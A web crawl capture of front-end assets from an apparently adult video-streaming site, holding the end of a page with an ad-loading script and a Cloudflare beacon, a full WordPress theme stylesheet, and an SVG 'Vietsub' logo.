    str_p.setAttribute("data-cfasync", "false");
    str_p.setAttribute("data-clocid", "2084186");
    jQuery("body").append(str_p);
  
  
              }, 7000);
        }
		});	
    
   
    
  
  </script>

  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"997cfd579a9f45b0b56f2ad0efa19613","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
	

--- FILE ---
content_type: text/css
request_url: https://img.xxxphim.top/wp-content/themes/s3_001_s2_a/css/style_665055c70bddc.css
body_size: 2393
content:

*{margin:0;padding:0;text-decoration:none;outline:none;line-height:26px}
fieldset,img{border:0;outline:none}
ul,li{list-style:none;margin:0;padding:0}
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
h1,h2,h3,h4,h5,h6{outline:none;border:0;font-weight:bold;}
h1{font-size:1.3em;}
h2{font-size:1.2em;}
h3{font-size:1.1em; }
h4{font-size:1em; }
body{
  background:#011520;
  font: 16px  -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
  color: #f1ffff;
}
a{color: #1b80b7}
  
.clr{
  clear:both;
} 
  
.wrapper{
  width: 100%;
  margin: 0 auto;
  
 
}  
  
  /*** ads ***/
  .adxhead, .adxplayer, .adxside, .adxfoot{
    text-align:center;
    margin-bottom:10px;
  }
  
   .adxhead, .adxplayer{
    height:100px;
    overflow:hidden;
  }
  
   .adxside, .adxfoot{
    height:250px;
     overflow:hidden;
  }
 
  /*** h1 ****/
  .top-title{
    color: #f1ffff;
    border-top: 2px solid #011520;
   border-bottom: 2px solid #011520;
   border-left: 2px solid #f1ffff;
    line-height:25px;
    margin:0px 5px 5px;
    padding: 0px 5px;
  }
  
  
 /** header **/ 
.head{
  background: #152934;
 margin-bottom: 10px;
  border-bottom: 1px solid #1f333e;
} 
.mhead{

  width: 80%;
  margin: 0px auto 0px;
}   
  
  
 /** logo***/
  .logo{
    height:50px;
  }
  
.logo, .c-menu{
  float:left;

}  

 /** search **/ 
.fsearch{
  float:right;
  line-height:50px;
  position:relative;
  margin:0px 10px;
}
.bsearch{
  padding:0px 5px;
   border:0;
  line-height:23px;
  background: #3d515c;
  color: #f1ffff;
}   
.tsearch{
  line-height:23px;
  border: 1px solid #000b16;
  background: #3d515c;
  color: #f1ffff;
  padding:0px 5px;
  width:120px;
}
  
   /** search type 2 **/ 
    .wsearch{
  padding:5px;
}
.fsearch{
  float:right;
  line-height:26px;
  top:8px;
  position:relative;
  margin:0px 0px;
  width:140px;
   background: #3d515c;
  border-radius:3px;
}
.bsearch{
  padding:0px 5px;
  cursor:pointer;
   border:0;
  position:relative;
  top:3px;
  line-height:23px;
  background-color: #3d515c;
  width:20px;
  height:20px;
   background-image: url("../svgs/search2.svg");
  background-repeat:no-repeat;
  color: #f1ffff;
  
}   
.tsearch{
  line-height:23px;
  width:calc(100% - 30px);
  border: none;
  background: #3d515c;
  color: #f1ffff;
  padding:0px;

}  
 
  
  

  /*** menu **/
.ul-menu li{
  float:left;
   padding: 0px 10px;
   text-align:center;
}
.ul-menu li a{
  padding: 0px 5px;
  height:50px;
  display:block;
  line-height:50px;
  font-size:1.05em;
 
  color: #fbffff}  
  

.ul-menu{
  line-height:50px;
}  
  
  .mhide{
    display:none !important;
  }
   .mshow{
    display:block !important;
  }

 .icon-home a{
  
 
    background-color: #152934;
    background-image: url("../svgs/home.svg");
    padding-left: 23px !important;
    background-repeat: no-repeat;
    background-size: 1em !important;
    background-position-x: 3px !important;
    background-position-y: center !important;
   
 
 
   
}
 .icon-like a{
    background-color: #152934;
    background-image: url("../svgs/like.svg");
    padding-left: 23px !important;
    background-repeat: no-repeat;
    background-size: 1em !important;
    background-position-x: 3px !important;
    background-position-y: center !important;
}  
.icon-heart a{
    background-color: #152934;
    background-image: url("../svgs/heart.svg");
    padding-left: 23px !important;
    background-repeat: no-repeat;
    background-size: 1em !important;
    background-position-x: 3px !important;
    background-position-y: center !important;
}    
  
.c-menu .current-menu-item a{
  background-color: #334752;
}  
 
  
  

  /*** single ***/
  .spost{
    width: 70.25%;
    margin:0 auto;
  }
  
  .spost .top-title{
    margin:0;border:0;
    padding:0px;
  }
  
  .sct{
    overflow:hidden;
  }
  
  
  .sct img{
    max-width:auto !important;
    height: auto !important;
  }
  
  .sct{
    
    margin: 0 auto;
    
  }
  .sct a{
    color: #57bcf3  }
   .sct a:hover{
   
     text-decoration:underline;
  }
  
  .shide{
    max-height: 104px;
    overflow:hidden;
  }
  .sshow{
    max-height: auto;
    overflow:hidden;
  }
  
  .extra{
   cursor:pointer;
  }
  
  .sright{
    width:300px;
    
    float:right;
  }
  
  .sleft{
    width:calc(100% - 310px);
    float:left;
    padding:0px 5px;
  }

  
  /**** like unline views ***/
  
  .cls-block-info{
    position:relative;
    float:right;
    margin-top:5px;
  }
  
  .cls-likes, .cls-unlikes ,.cls-views, .srv {
    background: #152934;
     padding: 0px 6px;
    display:inline-block;
    border-radius:3px;
    font-size:0.9em;
    margin-bottom:5px;
    color: #f1ffff;
  }
  .cls-likes, .cls-unlikes{
    cursor:pointer;  
  }
  
  .cls-like-active{
    /*background-color: #1b80b7 !important; */
  }
  
  .cls-likes{
    
     background-color: #152934;
    background-image: url("../svgs/like.svg");
    padding-left:20px;
    background-size:1em;
    background-repeat: no-repeat;
     background-position-y: center;
     background-position-x: 3px;
  
  }
  
  .cls-unlikes{
    background-color: #152934;
    background-image: url("../svgs/unlike.svg");
    padding-left:20px;
    background-size:1em;
    background-repeat: no-repeat;
     background-position-y: center;
     background-position-x: 3px;
   
  }
  
   .cls-views {
    background-color: #152934;
    background-image: url("../svgs/eye.svg");
    padding-left:20px;
    background-size:1em;
    background-repeat: no-repeat;
     background-position-y: center;
     background-position-x: 3px;
   
  }
  
  /*** single tags, cate ***/
   .ctags, .ccates{
   
  }
  .ctags a , .ccates a{
    color: #f1ffff;
     background: #657984;
     padding: 0px 6px;
     border-radius:3px;
    margin: 0px 3px;
  }
  
  .ctags a:hover , .ccates a:hover{
     color: #f1ffff;
     background: #00588f;
  }
  
/*** video player***/
.cls-block-srv{
  float:left;
  position:relative;
  margin-top:5px;
}

 .video{
  margin:0 auto 5px;
}

.srv{
  cursor:pointer;
}
  
.dsrv{
  background: #1b80b7 !important;
  color: #ffffff !important;
}
  
.w-video{
  margin:0 auto;padding:0;width:100%;position:relative;
  height:0;width:100%;padding-bottom:40%;text-align:center
  }

.w-video iframe{
  position:absolute;top:0;left:0;width:100%;height:100%
  }
  
   

  /**** list post***/
.wrap-post{
  width: 80%;
  margin:0 auto;
}

.post{
 float:left;
 width:20%;
 margin-bottom:20px;
 margin:10px 0px; 
}
  
.thumb{
  display:block;
  position: relative;
}
  
  .vietsub{
    position:absolute;
    bottom:10px;
    right:10px;
    background: #076ca3;
    padding: 2px 5px;
  }
  
.vietsub{

 position: absolute;
  bottom:5px;
  right:15px;
  background-color: #076ca3;
  background-image: url("../svgs/v2.svg");
  padding-left:20px;
  background-size:1em;
  background-repeat: no-repeat;
  background-position-y: center;
  background-position-x: center;
  display: block;
    height: 23px;
    width: 35px;
    font-size: 3em;
 
}

 .thumb img{
  position: relative;
  display: block;
  width: calc(100% - 10px);
  height: auto;
  margin-left: 5px
}
  
.ptt{
  height:46px;
  line-height:23px;
  padding-left:5px;
  display:block;
  overflow:hidden;
  color: #f1ffff}
  
  
  
  /*** sidebar ***/
  .sidebar .post{
    float:none;
    width:100%;
  }
  
  
  
  /*** single relate ***/
   .post-relate{
    
  }
  .re-tt{
    display:block;
    font-weight:bold;
    font-size: 1.1em;
    padding:0px 5px;
  }
  
  
  
  /*** footer ***/
  .foo{
    margin-top:10px;
    
  }
  .blfooter{
    background: #061a25;
    margin-top:10px;
    padding:30px 0px;
    text-align:center;
  }
  
  .cpr{
    text-align:center;
    padding:10px 0px;
     background: #081c27;
    color: #ddebeb  }
   .cpr a:hover{
     text-decoration:underline;
  }
  
  .cpr a{
   
    color: #61c6fd  }
  
  
 /*** menu footer ***/
  .menu-footer-1 li{
    display:inline-block;
    margin:0px 10px;
  }
  .menu-footer-1 li a{
   color: #f1ffff 
  }
  
  
  /*** error 404 ***/
   .error {
   text-align:center;
  }
  
  
  
  /*** pagination ***/
  .cls-pagination{
    text-align:center;
    margin: 10px 0px;
  }
  
  .cls-pagination span, .cls-pagination a{
    padding: 4px 10px;
    margin: 0px 5px;
    background: #152934;
    color: #f1ffff;
    border-radius: 3px;
  }
  .cls-pagination .current{

    background: #1b80b7;
  }
  
  
  
  
  
  
  
  
  
  
  
  
  
  
 /****** 
  
       =============== responsive ==================
  
 ******/ 
  @media (min-width: 1281px) {
     
  }
  
  @media (min-width: 1025px) and (max-width: 1280px) {
     .spost{
      width:90% !important; 
    }
  }
  
 
  
   @media screen and (max-width: 1024px) {
     
       /*** logo ***/
    .logo{
      border-bottom: 1px solid #1f333e;
      float:none;
      text-align:center;
      background: #152934;
    }
    
     
     /*** header **/
     .head{
     background:none;
       border:none;
       position:relative;
    }
    
    .mhead{
     width: 100%; 
    }

    
    /*** menu ***/
  .ul-menu li a{
    display:block;
      height:auto;
  background-color: none; ;
    line-height:23px;
  } 
    .current-menu-item a{
       background-color: #334752 !important;
    }
    
     .c-menu{
    border-bottom: 1px solid #152934  } 

    .ul-menu li{
      /* width: 33.33%; */
      float:left;
      padding: 0px 5px;
     margin:5px 0px;
  } 
     
     
  
     
     .sleft{
      width:100% !important; 
       padding:0;
       margin:0;
    }
     
      .sright{
      width:100% !important; 
       padding:0;
       margin:0;
    }
     
      .sidebar{
      margin: 10px 0px;
    }
  }
  
  
  
  @media screen and (max-width: 768px) {

.w-video{
 padding-bottom:56.05%;
}
    
     .cls-pagination span, .cls-pagination a{
      float:left;
       margin:5px;
  }
    
    /*** menu2 ***/
      .c-menu{
    position:absolute;
    background: #152934;
        width:100%;
        top:50px;
        left:0;
        border-bottom:0;
        z-index:8888;
        display:none;
  } 
  .ul-menu li{
    float:none;
  } 
       .ul-menu li a{
    float:none;
         display:block;
        
  } 
    
    .mbar{
        position:absolute;
        top:10px;
      right:10px;
      z-index:9999;
      height:30px;
    cursor:pointer;
         background-color: #152934;
        background-image: url("../svgs/bar.svg");
        padding-left: 23px !important;
        background-repeat: no-repeat;
        background-size: 1em !important;
        background-position-x: 3px !important;
        background-position-y: center !important;
    }
    
    


    /*** res post***/
    .wrap-post{
    width: 100%;
    margin:0 auto;
  }

  .post{
   float: left;
   width: 50%;
   margin-bottom:20px;
  }
  
   
    
    /*** video ***/
      .video{
    
        margin: 0 auto;
    }
    
    /*** single content ***/
  .spost{
    width: calc(100% - 20px);
 
  }
    .sct{
      overflow:hidden;
    }
    .sct img{
      max-width:100% !important;
      height: auto !important;
    }
    
     .extra{
      
    }
    
    /*** single col left, right **/
     .sleft{
    width:100%;
    float:none;
    padding:0px;
  }
  .sright{
    width:100%;
    float:none;
  }
    
    
    /*** menu footer ***/
  .menu-footer-1 li{
    display:block;
    margin:10px 10px;
  }
    
    
    /*** search ***/
    
        .wsearch{
  padding: 0px 5px;
}
    .fsearch{
  float:none;
  line-height:26px;
  top:8px;
  position:relative;
  margin:0px 0px;
  width:100%;
   background: #3d515c;
  border-radius:3px;
}

  
 
  
    
}
  
  
  
  
  
  
  
  
  
  
  
  



--- FILE ---
content_type: image/svg+xml
request_url: https://img.xxxphim.top/wp-content/themes/s3_001_s2_a/svgs/v2.svg
body_size: 1910
content:
<svg width="354.2" height="75.201" viewBox="0 0 354.2 75.201" xmlns="http://www.w3.org/2000/svg"><g id="svgGroup" stroke-linecap="round" fill-rule="evenodd" font-size="9pt" stroke="#000" stroke-width="0" fill="#fff" style="stroke:#000;stroke-width:0;fill:#fff"><path d="M 185.1 68.1 L 189.9 60.1 Q 193.5 63.1 198 65 A 23.348 23.348 0 0 0 203.37 66.51 A 32.118 32.118 0 0 0 208.5 66.9 A 27.981 27.981 0 0 0 213.047 66.554 Q 215.47 66.154 217.431 65.293 A 13.701 13.701 0 0 0 219.9 63.9 Q 223.948 61.008 224.095 56.166 A 12.116 12.116 0 0 0 224.1 55.8 A 11.94 11.94 0 0 0 223.763 52.907 A 9.816 9.816 0 0 0 222.9 50.65 A 8.097 8.097 0 0 0 221.7 48.994 Q 220.43 47.613 218.284 46.271 A 25.81 25.81 0 0 0 218.25 46.25 Q 215.134 44.308 209.365 42.08 A 118.584 118.584 0 0 0 208.1 41.6 Q 200.9 38.8 196.6 35.95 A 21.931 21.931 0 0 1 193.511 33.502 Q 191.794 31.853 190.738 29.987 A 13.303 13.303 0 0 1 190.45 29.45 Q 188.6 25.8 188.6 20.8 Q 188.6 15.8 191.35 11.75 Q 194.1 7.7 199.45 5.25 A 25.558 25.558 0 0 1 205.35 3.415 Q 208.593 2.8 212.4 2.8 Q 218.6 2.8 223.55 4.05 Q 228.5 5.3 233.2 7.6 L 229.7 15.7 A 31.496 31.496 0 0 0 225.574 13.681 A 41.686 41.686 0 0 0 221.75 12.35 Q 217.2 11 212.2 11 A 27.187 27.187 0 0 0 208.17 11.28 Q 206.038 11.6 204.3 12.287 A 12.616 12.616 0 0 0 201.8 13.6 A 9.902 9.902 0 0 0 199.637 15.565 A 7.359 7.359 0 0 0 198 20.3 A 10.464 10.464 0 0 0 198.292 22.822 A 8.562 8.562 0 0 0 199.1 24.9 Q 200.156 26.819 203.191 28.647 A 23.503 23.503 0 0 0 203.45 28.8 A 33.003 33.003 0 0 0 205.666 29.972 Q 207.935 31.075 211.146 32.323 A 130.016 130.016 0 0 0 213.2 33.1 A 81.228 81.228 0 0 1 218.178 35.129 Q 222.564 37.1 225.55 39.2 A 26.044 26.044 0 0 1 228.59 41.677 Q 230.813 43.806 232 46.15 A 17.579 17.579 0 0 1 233.741 52.013 A 22.155 22.155 0 0 1 233.9 54.7 A 21.71 21.71 0 0 1 233.233 60.201 A 17.105 17.105 0 0 1 230.65 65.8 Q 227.4 70.4 221.65 72.8 A 30.521 30.521 0 0 1 214.24 74.804 A 40.027 40.027 0 0 1 208.5 75.2 Q 201.2 75.2 195.2 73.25 A 38.206 38.206 0 0 1 189.833 71.068 A 28.433 28.433 0 0 1 185.1 68.1 Z M 36.4 74 L 25.7 74 L 0 6.5 L 9.3 2.9 L 31.3 63.6 L 53.4 3.2 L 62 6.5 L 36.4 74 Z M 246.4 55.8 L 246.4 22 L 255.4 22 L 255.4 54.6 A 22.981 22.981 0 0 0 255.654 58.134 Q 255.942 59.981 256.557 61.469 A 10.136 10.136 0 0 0 258 63.95 A 8.404 8.404 0 0 0 263.113 66.971 A 12.807 12.807 0 0 0 265.6 67.2 Q 269.7 67.2 273.55 65.55 Q 277.4 63.9 280.4 61.1 L 280.4 22 L 289.4 22 L 289.4 60.5 A 15.602 15.602 0 0 0 289.502 62.354 Q 289.834 65.116 291.25 66.15 Q 293.1 67.5 295.3 67.5 L 293.4 74.5 Q 284.1 74.5 281.9 67.1 Q 278.4 70.7 273.8 72.95 Q 269.2 75.2 263.9 75.2 Q 259.4 75.2 255.4 73.3 A 14.441 14.441 0 0 1 249.89 68.661 A 18.266 18.266 0 0 1 248.9 67.15 A 16.24 16.24 0 0 1 247.236 63.057 Q 246.4 59.905 246.4 55.8 Z M 315.7 69.7 L 315.7 74 L 307.3 74 L 307.3 0 L 316.3 0 L 316.3 27.4 Q 318.3 25.1 322.15 22.95 A 16.584 16.584 0 0 1 327.381 21.128 A 22.424 22.424 0 0 1 331.3 20.8 Q 337.3 20.8 342.55 23.95 A 22.329 22.329 0 0 1 349.728 30.917 A 27.464 27.464 0 0 1 351 33.05 Q 354.2 39 354.2 47.5 A 33.315 33.315 0 0 1 353.513 54.388 A 27.75 27.75 0 0 1 352.2 58.8 A 29.367 29.367 0 0 1 349.039 64.804 A 25.482 25.482 0 0 1 346.85 67.55 A 24.894 24.894 0 0 1 340.719 72.464 A 23.302 23.302 0 0 1 339.3 73.2 A 20.006 20.006 0 0 1 331.934 75.16 A 19.209 19.209 0 0 1 330.7 75.2 Q 326.2 75.2 322.25 73.55 A 30.274 30.274 0 0 1 318.947 71.942 Q 317.122 70.903 315.7 69.7 Z M 138.1 51.7 L 101.7 51.7 A 24.088 24.088 0 0 0 102.839 56.725 Q 104.175 60.538 106.8 63.1 Q 111 67.2 117.9 67.2 Q 122.4 67.2 126 66.25 Q 129.6 65.3 132.9 63.8 L 135 71.5 A 40.77 40.77 0 0 1 130.665 73.126 A 51.863 51.863 0 0 1 126.9 74.15 A 38.914 38.914 0 0 1 121.808 74.969 A 52.025 52.025 0 0 1 116.8 75.2 A 28.318 28.318 0 0 1 109.054 74.195 A 21.108 21.108 0 0 1 99.05 68.05 A 23.521 23.521 0 0 1 93.845 58.51 Q 92.5 53.845 92.5 48 A 35.359 35.359 0 0 1 93.333 40.178 A 28.84 28.84 0 0 1 95.45 34.05 A 24.642 24.642 0 0 1 100.466 26.968 A 22.887 22.887 0 0 1 103.7 24.35 A 21.048 21.048 0 0 1 113.959 20.878 A 26.205 26.205 0 0 1 116 20.8 Q 123.5 20.8 128.45 24.05 Q 133.4 27.3 135.9 32.8 A 28.185 28.185 0 0 1 138.326 42.664 A 33.434 33.434 0 0 1 138.4 44.9 A 75.204 75.204 0 0 1 138.109 51.597 A 69.426 69.426 0 0 1 138.1 51.7 Z M 152.4 56.1 L 152.4 31.7 L 143.4 31.7 L 143.4 23.9 L 152.6 23.9 L 154.5 7.5 L 161.4 7.5 L 161.4 23.9 L 175.8 23.9 L 175.8 31.7 L 161.4 31.7 L 161.4 56.8 A 21.559 21.559 0 0 0 161.568 59.596 Q 162.041 63.202 163.85 64.9 Q 166.3 67.2 169.7 67.2 Q 172.2 67.2 174.45 66.4 Q 176.7 65.6 178.6 64.5 L 181.1 71.7 A 18.546 18.546 0 0 1 179.482 72.556 Q 178.68 72.935 177.734 73.308 A 43.365 43.365 0 0 1 175.7 74.05 Q 172.3 75.2 168.6 75.2 Q 161.1 75.2 156.75 70.25 A 16.116 16.116 0 0 1 153.522 64.348 Q 152.759 61.917 152.515 58.98 A 34.777 34.777 0 0 1 152.4 56.1 Z M 80 74 L 71 74 L 71 22 L 80 22 L 80 74 Z M 316.3 35.4 L 316.3 63.2 A 17.99 17.99 0 0 0 319.93 65.385 A 21.802 21.802 0 0 0 321.7 66.1 A 19.462 19.462 0 0 0 327.864 67.196 A 22.039 22.039 0 0 0 328.3 67.2 Q 333.2 67.2 336.95 64.8 Q 340.7 62.4 342.85 58 Q 345 53.6 345 47.8 Q 345 41.8 342.85 37.5 Q 340.7 33.2 337.15 30.9 Q 333.6 28.6 329.3 28.6 A 14.741 14.741 0 0 0 323.673 29.663 A 14.054 14.054 0 0 0 321.55 30.75 Q 318.1 32.9 316.3 35.4 Z M 101.6 44.4 L 130.1 44.4 A 24.355 24.355 0 0 0 129.696 39.815 Q 129.2 37.231 128.096 35.207 A 12.422 12.422 0 0 0 126.3 32.7 A 12.488 12.488 0 0 0 119.339 28.924 A 18.395 18.395 0 0 0 115.8 28.6 A 13.58 13.58 0 0 0 110.688 29.535 A 12.524 12.524 0 0 0 106.2 32.65 Q 102.4 36.7 101.6 44.4 Z M 71.137 11.288 A 5.973 5.973 0 0 0 75.5 13.1 A 8.175 8.175 0 0 0 76.996 12.969 A 5.647 5.647 0 0 0 80.1 11.35 Q 81.8 9.6 81.8 6.8 A 7.26 7.26 0 0 0 81.8 6.719 A 6.06 6.06 0 0 0 79.95 2.35 A 7.395 7.395 0 0 0 79.892 2.293 A 6.059 6.059 0 0 0 75.5 0.5 A 8.264 8.264 0 0 0 73.844 0.658 A 5.661 5.661 0 0 0 70.9 2.2 A 5.588 5.588 0 0 0 69.429 4.832 A 7.987 7.987 0 0 0 69.2 6.8 A 5.992 5.992 0 0 0 69.692 9.219 A 6.643 6.643 0 0 0 71.05 11.2 A 7.466 7.466 0 0 0 71.137 11.288 Z" vector-effect="non-scaling-stroke"/></g></svg>